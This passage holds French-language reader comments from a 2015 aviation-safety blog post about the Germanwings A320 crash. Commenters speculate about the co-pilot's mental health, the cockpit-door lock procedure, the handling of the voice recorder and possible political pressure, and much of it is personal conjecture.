            <img alt='' src='https://secure.gravatar.com/avatar/f8171bf689cbf0e4da9c6cc4fa4ca0ab10b694490434f04346ea429d34da8489?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f8171bf689cbf0e4da9c6cc4fa4ca0ab10b694490434f04346ea429d34da8489?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>jorn</cite>

            <a class="comment-link" href="#comment-1916">
                <time pubdate="1427391859">
                    March 26, 2015                    At                    17:44</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Le silence du BEA aujourd&#8217;hui m&#8217;étonne.<br />
Visiblement, le politique a repris la main en terme de comm.<br />
Pour ce qui est du Mirage 2000, il a été affirmé qu&#8217;il serait arrivé trop tard, survolant la zone du crash, d&#8217;ailleurs c&#8217;est grâce à sa reconnaissance qu&#8217;on a pu dépêcher rapidement des secours sur zone, avec des relais aérien (Awacs) pour les liaison radios certainement pour informer l&#8217;Elysée et être en relation avec les ministères de l&#8217;intérieur et de la défense afin de les informer en temps réel, puisque Hollande fut factuellement le premier à pouvoir déclarer qu&#8217;il n&#8217;y avait pas de survivants.</p>
        </div>

        <div class="comment-meta" id="comment-1916">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1916#respond" data-commentid="1916" data-postid="778" data-belowelement="comment-1916" data-respondelement="respond" data-replyto="Reply to jorn" aria-label="Reply to jorn">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1917">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/f8171bf689cbf0e4da9c6cc4fa4ca0ab10b694490434f04346ea429d34da8489?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f8171bf689cbf0e4da9c6cc4fa4ca0ab10b694490434f04346ea429d34da8489?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>jorn</cite>

            <a class="comment-link" href="#comment-1917">
                <time pubdate="1427392697">
                    March 26, 2015                    At                    17:58</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Puisque certains évoquent MH 370, certains ne manqueront pas d&#8217;imaginer un scenario similaire à l&#8217;A320 pour expliquer certaines séquences avant coupures du transpondeur et de l&#8217;ACARS avec là également, l&#8217;absence de réponses audibles après le &#8220;all right good night&#8221;.<br />
Malheureusement, l&#8217;absence de CVR ne permettra probablement jamais d&#8217;infirmer ou de confirmer une telle hypothèse.</p>
        </div>

        <div class="comment-meta" id="comment-1917">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1917#respond" data-commentid="1917" data-postid="778" data-belowelement="comment-1917" data-respondelement="respond" data-replyto="Reply to jorn" aria-label="Reply to jorn">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1920">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/ef630d7a42a7729eb62dd252c11edb2cd35854601577874e07d915647b1594d5?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ef630d7a42a7729eb62dd252c11edb2cd35854601577874e07d915647b1594d5?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>lulu</cite>

            <a class="comment-link" href="#comment-1920">
                <time pubdate="1427395250">
                    March 26, 2015                    At                    18:40</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>On rappelle que le barrage de Serre-Ponçon est conçu pour résister à un séisme de magnitude 7; c&#8217;est un barrage masse et non un barrage-voûte il est conçu avec une &#8220;âme&#8221; en béton entourée de tonnes de gravas et remblais. L&#8217;avion n&#8217;aurait pas fait grand chose.</p>
        </div>

        <div class="comment-meta" id="comment-1920">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1920#respond" data-commentid="1920" data-postid="778" data-belowelement="comment-1920" data-respondelement="respond" data-replyto="Reply to lulu" aria-label="Reply to lulu">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1923">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/f8171bf689cbf0e4da9c6cc4fa4ca0ab10b694490434f04346ea429d34da8489?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f8171bf689cbf0e4da9c6cc4fa4ca0ab10b694490434f04346ea429d34da8489?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>jorn</cite>

            <a class="comment-link" href="#comment-1923">
                <time pubdate="1427397943">
                    March 26, 2015                    At                    19:25</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Source Europe1 recoupée par d&#8217;autres sources :&#8221;Reste une tache sur le dossier d&#8217;Andreas Lubitz : en 2009, pendant six mois, l&#8217;étudiant stoppe sa formation, ses camarades n&#8217;hésitant pas à parler de burn-out, ce que la Lufthansa refuse de confirmer au nom du secret médical. A son retour, le copilote de l&#8217;A320 avait alors repassé tous les contrôles médicaux et psychologiques sans problème notable. Dans la ville d&#8217;origine du copilote, certains témoignages laissent penser que la compagnie avait cerné les problèmes psychologiques de son employé : &#8220;ici, on sait que, l&#8217;année dernière, il avait fait une dépression. Je sais juste qu&#8217;il s&#8217;est passé quelque chose, et qu&#8217;il a été suspendu. A un moment, il a reçu la nouvelle que, puisqu&#8217;il était dépressif, il ne pouvait plus voler&#8221;</p>
<p>La messe semble dite.<br />
En revanche, certains vont devoir serrer les fesses, je pense à ceux qui l&#8217;ont déclaré apte après 2009, ils vont devoir rendre des comptes, même si Lubitz a passé tous les tests haut la main.</p>
<p>Et oui, responsable mais pas coupable, même dans le monde de l&#8217;aviation.</p>
<p>Il va falloir quand même trouver un os à ronger histoire de plus étayer la thèse du suicide.</p>
        </div>

        <div class="comment-meta" id="comment-1923">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1923#respond" data-commentid="1923" data-postid="778" data-belowelement="comment-1923" data-respondelement="respond" data-replyto="Reply to jorn" aria-label="Reply to jorn">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1925">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/8a8fcf3f9c5acf0efa24f3e297aed9b9c37bec12870c31533db7e81db919e50f?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8a8fcf3f9c5acf0efa24f3e297aed9b9c37bec12870c31533db7e81db919e50f?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>christophe</cite>

            <a class="comment-link" href="#comment-1925">
                <time pubdate="1427398967">
                    March 26, 2015                    At                    19:42</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Autre hypothèse : le scénario militaire<br />
-le vol ne répond pas<br />
-un chasseur est envoyé</p>
<p>-le chasseur s&#8217;approche, tente d&#8217;avoir un visuel. Il voit le pilote dans le cockpit. Il en déduit donc que le silence est volontaire, qu&#8217;il y a bien un pilote aux commandes, vivant, contrairement à ce que le silence et la descente régulière pouvait suggérer. Il y a donc danger.</p>
<p>Dès lors, que peut-il se passer ?</p>
<p>-le chasseur ne peut pas deviner que l&#8217;A320 est dirigé par un candidat au suicide qui voudrait, opportunément, se jeter contre la montagne (?)<br />
-la chaîne de commandement est informée<br />
-on fait quoi ? On suit le protocole ? On abat l&#8217;avion ? Ou pas ?<br />
On prend le risque d&#8217;un détournement, d&#8217;une bombe volante ? Ou pas ?</p>
<p>On peut même avoir un scénario chaîné : oui le pilote avait des intentions néfastes, volant à basse altitude mais il a peut être voulu éviter le chasseur, à grande vitesse, et a percuté la montagne par&#8230; accident. etc.</p>
<p>Bref, tout est dans le timing, dans le fait de savoir exactement ce que le chasseur a fait, ou pas, et surtout dans la trajectoire précise de l&#8217;A320, et ses mouvements.</p>
<p>Il faut la seconde boîte noire. Quant à l&#8217;argument aiguille dans une motte de foin&#8230; ces engins sont censés avoir une balise, non ?</p>
        </div>

        <div class="comment-meta" id="comment-1925">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1925#respond" data-commentid="1925" data-postid="778" data-belowelement="comment-1925" data-respondelement="respond" data-replyto="Reply to christophe" aria-label="Reply to christophe">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1926">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/2d643a9f1b291df33a7f92a7008e542d3ab80ad59cd8b47c4e166b1d13b6e5f1?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2d643a9f1b291df33a7f92a7008e542d3ab80ad59cd8b47c4e166b1d13b6e5f1?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>Yo</cite>

            <a class="comment-link" href="#comment-1926">
                <time pubdate="1427401909">
                    March 26, 2015                    At                    20:31</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Crash A320 de Germanwings, déjà une double catastrophe aérienne au même endroit ! Le 27 janvier 1948 à 15h 37, un douglas C-47 Dakota s’était abîmé en vol aux coordonnées  44°07’00’’N/06°30’30 ‘’ causant la mort de 12 personnes. Et 3 jours après un B-17 parti à la recherche du C-47 s’écrasa à quelques dizaines de mètres de l’avion qu’ils devaient secourir.<br />
Article chez : <a href="http://blog.seniorenforme.com/scoop-crash-dairbus-deja-une-catastrophe-aerienne-au-meme-endroit/" rel="nofollow ugc">http://blog.seniorenforme.com/scoop-crash-dairbus-deja-une-catastrophe-aerienne-au-meme-endroit/</a><br />
C&#8217;est assez troublant, je serais curieux de connaître les coordonnées du PA du vol 4U9525 ! Coordonnées d&#8217;un cul-de-sac &#8220;historique&#8221; ?<br />
J&#8217;avais déjà posté un commentaire vers cet article dans &#8220;certains accidents frappent plus que d&#8217;autres&#8221;, mais le commentaire de Jorn à Remi “L’appareil a dû chercher une issue, une porte de sortie. Mais c’est un cul-de-sac. ” m&#8217;incline à le reposter ici.<br />
En tous cas BRAVO pour votre blog et merci</p>
        </div>

        <div class="comment-meta" id="comment-1926">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1926#respond" data-commentid="1926" data-postid="778" data-belowelement="comment-1926" data-respondelement="respond" data-replyto="Reply to Yo" aria-label="Reply to Yo">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1927">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/8a8fcf3f9c5acf0efa24f3e297aed9b9c37bec12870c31533db7e81db919e50f?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8a8fcf3f9c5acf0efa24f3e297aed9b9c37bec12870c31533db7e81db919e50f?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>christophe</cite>

            <a class="comment-link" href="#comment-1927">
                <time pubdate="1427409687">
                    March 26, 2015                    At                    22:41</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Le debunk commence.</p>
<p>-Un pilote 18 ans sur A320 démonte catégoriquement l&#8217;histoire holiwoodienne / film d&#8217;horreur servie par le procureur : &#8220;on entend la respiration du copilote pendant toute la descente&#8221;.</p>
<p><a href="http://www.canalplus.fr/c-divertissement/c-le-grand-journal/pid5411-le-grand-journal.html?vid=1238310" rel="nofollow ugc">http://www.canalplus.fr/c-divertissement/c-le-grand-journal/pid5411-le-grand-journal.html?vid=1238310</a></p>
<p>-le procureur n&#8217;a pas parlé de l&#8217;alarme stridente 30 secondes lorsqu&#8217;on tape à l&#8217;extérieur le code d&#8217;urgence pour ouvrir la porte.<br />
Ommission ? Ou alors le commandant n&#8217;a pas tapé ce code ? Pourquoi ?</p>
<p>-ce soir, la police allemande affirme avoir fait une &#8220;découverte&#8221; au domicile du copilote (mais qui n&#8217;est pas une &#8220;suicide note&#8221;).</p>
<p>-enfin, le président de la république française sort publiquement une énormité le lendemain du crash : &#8220;on a retrouvé l&#8217;enveloppe de la seconde boîte noire, mais sans son contenu&#8221;&#8230; Et personne pour rebondir ?</p>
<p>Bref&#8230; Il y a des zones d&#8217;ombre&#8230; volontaires. Pourquoi ? Que veulent ils cacher, biaiser, modifier ?</p>
        </div>

        <div class="comment-meta" id="comment-1927">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1927#respond" data-commentid="1927" data-postid="778" data-belowelement="comment-1927" data-respondelement="respond" data-replyto="Reply to christophe" aria-label="Reply to christophe">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1928">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/400f4f5d2db80e49b2ee5f74b6956fb8c33f2a8bd947d9f04a8faa6db8f1b3d3?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/400f4f5d2db80e49b2ee5f74b6956fb8c33f2a8bd947d9f04a8faa6db8f1b3d3?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>yoyo</cite>

            <a class="comment-link" href="#comment-1928">
                <time pubdate="1427409994">
                    March 26, 2015                    At                    22:46</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Je n&#8217;ose imaginer si le pilote était allé aux wc plus tôt, quand l&#8217;avion survolait la mer, du coup la descente aurait commencé plus tôt, pour peut-être finir sur une des villes comme La Ciotat, Bandol,&#8230; Tout dépend s&#8217;il voulait en finir de façon light (uniquement l&#8217;avion et ses passagers), ou faire un carnage sur une ville.</p>
        </div>

        <div class="comment-meta" id="comment-1928">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1928#respond" data-commentid="1928" data-postid="778" data-belowelement="comment-1928" data-respondelement="respond" data-replyto="Reply to yoyo" aria-label="Reply to yoyo">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1929">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/400f4f5d2db80e49b2ee5f74b6956fb8c33f2a8bd947d9f04a8faa6db8f1b3d3?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/400f4f5d2db80e49b2ee5f74b6956fb8c33f2a8bd947d9f04a8faa6db8f1b3d3?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>yoyo</cite>

            <a class="comment-link" href="#comment-1929">
                <time pubdate="1427410107">
                    March 26, 2015                    At                    22:48</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Je n&#8217;ose imaginer si le pilote était allé aux wc plus tôt, quand l&#8217;avion survolait la mer, du coup la descente aurait commencé plus tôt, pour peut-être finir sur une des villes comme La Ciotat, Bandol,&#8230; Tout dépend s&#8217;il voulait en finir de façon light (uniquement l&#8217;avion et ses passagers), ou faire un carnage sur une ville. Certains ont peut-être eu chaud.</p>
        </div>

        <div class="comment-meta" id="comment-1929">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1929#respond" data-commentid="1929" data-postid="778" data-belowelement="comment-1929" data-respondelement="respond" data-replyto="Reply to yoyo" aria-label="Reply to yoyo">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1933">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/64763e8b06e5c99010a40d3bbc392712b72116fcc9b2a1e6a99e51f029c5cbdf?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/64763e8b06e5c99010a40d3bbc392712b72116fcc9b2a1e6a99e51f029c5cbdf?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>Deres</cite>

            <a class="comment-link" href="#comment-1933">
                <time pubdate="1427414190">
                    March 26, 2015                    At                    23:56</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Il est plus que probable que le BEA ne voulait pas lâcher l&#8217;enregistrement audio aussi vite, en particulier sans les données de l&#8217;autre enregistreur. Comme en France, il n&#8217;est pas indépendant du pouvoir politique, on les a probablement obliger à fournir la bande au procureur qui s&#8217;est d&#8217;ailleurs plaint des leurs vééllités d&#8217;indépendance &#8230;</p>
        </div>

        <div class="comment-meta" id="comment-1933">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1933#respond" data-commentid="1933" data-postid="778" data-belowelement="comment-1933" data-respondelement="respond" data-replyto="Reply to Deres" aria-label="Reply to Deres">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1935">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/f8171bf689cbf0e4da9c6cc4fa4ca0ab10b694490434f04346ea429d34da8489?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f8171bf689cbf0e4da9c6cc4fa4ca0ab10b694490434f04346ea429d34da8489?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>jorn</cite>

            <a class="comment-link" href="#comment-1935">
                <time pubdate="1427438114">
                    March 27, 2015                    At                    06:35</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Ce matin, la thèse de l&#8217;acte volontaire en prend un coup.<br />
On apprend, via Serrat, que sur certaines cies Allemandes, le lock manuel de la porte du cockpit est dans la procédure dès qu&#8217;un pilote en sort.<br />
Il faudra donc vérifier si, sur Germanwings, c&#8217;est le cas ou pas.</p>
<p>Si oui, l&#8217;acte prémédité du crash reposant sur ce seul lock n&#8217;est pas du tout prouvé.<br />
D&#8217;autant plus que le procureur de Marseille, dans son debriefing, n&#8217;a jamais évoqué que l&#8217;alarme strident des 30s (une fois que le code d&#8217;urgence est rentré) s&#8217;était déclenché, on peut donc supposer que lorsque le pilote revient, il n’éprouve nul besoin de le rentrer puisque le commandant de bord savait qu&#8217;Andreas Lubitz avait locké normalement la porte selon la procédure.<br />
Pour info, toujours selon Serrat et citant une source Allemande, une fois le code d’urgence rentré, il y a une temporisation de 20 mn avant que la porte ne s’ouvre, contrairement à ce qui avait été affirmé un peu partout hier.<br />
Ce qui veut dire et en l’espèce que code d’urgence effectivement rentré ou pas, cela n’aurait rien changé au destin de l’avion, 20 mn étant supérieur à 10mn, l’avion se serait crashé quand même avant que la porte ne s’ouvre.</p>
<p>A ce stade donc, l’acte volontaire d’Andreas Lubitz n’est absolument pas prouvé.<br />
La thèse du malaise reste tout à fait possible.</p>
<p>&#8211;	Les enquêteurs du BEA affirment avoir entendu la respiration normale d’Andreas Lubitz jusqu’au crash or certains pilotes affirment que sur A320 et particulièrement sur cette génération, il est formellement impossible d’entendre la respiration d’un pilote avec le bruit ambiant à tel point qu’eux même mettent un casque pour se parler.</p>
<p>Donc à minima, &#8220;respiration normale&#8221;, semble être une interprétation peu crédible.</p>
<p>&#8211;	Les enquêteurs du BEA insistent sur le ton enjoué d’Andreas Lubitz avant le briefing du commandant de bord pour préparer la descente vers Düsseldorf puis sur ses réponses laconiques pendant le briefing avant que le commandant de bord ne lui annonce qu’il lui laisse les commandes de l’avion.</p>
<p>Qui peut interpréter correctement ce changement apparent d’humeur ?</p>
<p>Si on croit mordicus à une préméditation alors on peut penser qu’Andreas Lubitz est passé en mode suicide à cet instant sinon, on peut penser qu’Andreas Lubitz ne se sent pas très bien et qu’il ne le formalise pas d’ou ses réponses laconiques.</p>
<p>Sur ces seules constatations, le scenario d’un Andreas Lubitz faisant un malaise peu de temps la sortie du commandant de bord reste très plausible.</p>
<p>Il devient donc urgent de comprendre pourquoi l’avion entame la descente qu’on lui connaît suite à une programmation (volontaire ou erronée du FMS suivant les thèses du suicide ou pas) , en tout état de cause, il devient urgent de retrouver le FDR qui pourrait soit laver l’honneur d’Andreas Lubitz, soit le conforter dans sa folie présumée.</p>
<p>Et puis surtout se renseigner si sur Germanwings, on lock manuellement ou pas la porte une fois que l’on se retrouve seul dans le cockpit.</p>
<p>En tout état de cause, la pression étatique(s) a dû être énorme pour que le BEA se livre à de telles interprétations du CVR de toute évidence très prématurées.</p>
        </div>

        <div class="comment-meta" id="comment-1935">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1935#respond" data-commentid="1935" data-postid="778" data-belowelement="comment-1935" data-respondelement="respond" data-replyto="Reply to jorn" aria-label="Reply to jorn">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1936">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/9961aee2c1ed420ca4bca5f8d9a9658b808e2e5ce9236988141b2c6c92dea037?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9961aee2c1ed420ca4bca5f8d9a9658b808e2e5ce9236988141b2c6c92dea037?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>JYB</cite>

            <a class="comment-link" href="#comment-1936">
                <time pubdate="1427441258">
                    March 27, 2015                    At                    07:27</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Pour avoir suivi la fin de vie d&#8217;un bipolaire, je peux dire que tout ce qui est dit ci-dessus au sujet de M. Lubitz est cohérent avec cette grave maladie. Pendant les années précédent les crises les plus graves, la personne ne présente aucun signe réellement inquiétant. Il y a des périodes très positives, pendant lesquelles la personne est très performante, réussi de difficiles examens ou monte et réussi des projets ambitieux. Il est sociable et apprécié. Il y a aussi des &#8220;passages à vide&#8221;, épisodes plutôt dépressifs, mais sans réelle gravité, et facilement assimilable à un surmenage.<br />
La périodicité est de l&#8217;ordre de quelques mois à une année (très variable d&#8217;un sujet à l&#8217;autre, mais assez régulier pour un même sujet) On s&#8217;en rends compte après coup en observant les faits, parfois les habitudes vestimentaires, sur une période de plusieurs années.<br />
La gravité des épisodes &#8220;positifs&#8221; et &#8220;dépressifs&#8221; peut rester insignifiante et indétectable pendant des années (ou alors 30% de la population est bipolaire !). Mais malheureusement  peut aussi s’aggraver. Dans ce cas, la personne conserve un comportement &#8220;normal&#8221; en apparence.Tout se passe à l&#8217;intérieur : les actes sont cohérents suivant une logique que nous ne comprenons pas. Ça pourrait par exemple expliquer un réglage minutieux pour faire descendre l&#8217;avion, plutôt que le piqué volontaire d&#8217;un suicidaire.<br />
Quand à dire si la personne est &#8220;responsable de ses actes&#8221; , &#8220;suicidaire&#8221;, etc&#8230; Ça me semble délicat. Je dirais &#8220;malade&#8221;. Est-on responsable de sa maladie ?<br />
Toutes les personnes, (y compris des &#8220;spécialistes&#8221;) que nous avons rencontré confirment qu&#8217;il est très difficile, voire impossible de poser un diagnostic avant les épisodes les plus graves, ou alors il faut considérer q&#8217;une grande part de la population est atteinte. Qui ne connait pas quelqu&#8217;un qui est passé d&#8217;un stade où &#8220;tout réussit&#8221; à une période &#8220;sans&#8221; ?</p>
<p>Mes pensée vont bien sur aux familles des victimes, mais aussi à celles des pilotes.</p>
        </div>

        <div class="comment-meta" id="comment-1936">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1936#respond" data-commentid="1936" data-postid="778" data-belowelement="comment-1936" data-respondelement="respond" data-replyto="Reply to JYB" aria-label="Reply to JYB">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1937">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/f8171bf689cbf0e4da9c6cc4fa4ca0ab10b694490434f04346ea429d34da8489?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f8171bf689cbf0e4da9c6cc4fa4ca0ab10b694490434f04346ea429d34da8489?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>jorn</cite>

            <a class="comment-link" href="#comment-1937">
                <time pubdate="1427442557">
                    March 27, 2015                    At                    07:49</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Etre bipolaire ou dépressif ne veut pas  dire qu&#8217;on passe automatiquement à l&#8217;acte obligatoirement et à la première occase à bord d&#8217;un A 320.</p>
<p>En tout état de cause, Andreas Lubitz est le parfait bouc émissaire puisque ce matin, la presse Allemande embraye à grands renforts de titres comme quoi il suivait un traitement particulier en faisant la relation sans vergogne avec son épisode dépressif avéré de 2009.</p>
<p>Alors que des questions au niveau de l&#8217;enquête restent objectivement encore ouvertes à ce jour et qui demandent à minima d&#8217;être fermées avant de plonger tête baissée dans le hype du pilote dépressif qui a passé tous les tests post 2009 en enfumant tous les spécialistes psychiatriques de rhénanie afin d&#8217;avoir le droit de se retrouver aux cotés des commandants de bord sur moyen courrier afin de planter 150 personnes.</p>
        </div>

        <div class="comment-meta" id="comment-1937">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1937#respond" data-commentid="1937" data-postid="778" data-belowelement="comment-1937" data-respondelement="respond" data-replyto="Reply to jorn" aria-label="Reply to jorn">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-1939">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/7d2762dafc7657546451b49e91d4aa611f3de8f30bf732dab86481a527c181c1?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7d2762dafc7657546451b49e91d4aa611f3de8f30bf732dab86481a527c181c1?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>Pierre COLAS</cite>

            <a class="comment-link" href="#comment-1939">
                <time pubdate="1427444189">
                    March 27, 2015                    At                    08:16</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>En cas de dépressurisation partielle du cockpit , la porte subit une pression de plusieurs tonnes, qui vont se répartir partiellement sur les 3 points de fermeture. Le moteur qui actionne l&#8217;ouverture de la porte a-t-il la puissance nécessaire pour actionner le mécanisme dans ces conditions?<br />
D&#8217;autre part une dépressurisation partielle du cockpit pourrait expliquer que l&#8217;on entende la respiration. En effet, même en cas de perte de connaissance de la personne, l&#8217;organisme réagit au manque d&#8217;oxygène en vous faisant respirer profondément par la bouche, et donc bruyament</p>
        </div>

        <div class="comment-meta" id="comment-1939">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1939#respond" data-commentid="1939" data-postid="778" data-belowelement="comment-1939" data-respondelement="respond" data-replyto="Reply to Pierre COLAS" aria-label="Reply to Pierre COLAS">Reply</a>        </div>
    </article>
    <ul class="children">
<li class="comment " id="comment-1940">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/ca46b38d902cb4a16db0542dc9b22171d2dd1104c4be1ac6b8f22d391b185cbc?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca46b38d902cb4a16db0542dc9b22171d2dd1104c4be1ac6b8f22d391b185cbc?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>mecifi</cite>

            <a class="comment-link" href="#comment-1940">
                <time pubdate="1427445122">
                    March 27, 2015                    At                    08:32</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Bonjour, c&#8217;est prevu. Toute cloison ou porte dans un avion doit tenir compte d&#8217;un effet de pressurisation. C&#8217;est pour eviter des accidents de cette sorte:</p>
<p><a href="http://www.securiteaerienne.com/turkish-airlines-vol-tk981-345-morts-en-region-parisienne/" rel="ugc">http://www.securiteaerienne.com/turkish-airlines-vol-tk981-345-morts-en-region-parisienne/</a></p>
<p>Il y a un panneau qui sera souffle en cas de depressurisation pour egaliser la pression entre cockpit et la cabine.</p>
        </div>

        <div class="comment-meta" id="comment-1940">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=1940#respond" data-commentid="1940" data-postid="778" data-belowelement="comment-1940" data-respondelement="respond" data-replyto="Reply to mecifi" aria-label="Reply to mecifi">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<li class="comment " id="comment-1941">
    <article>
        <footer>
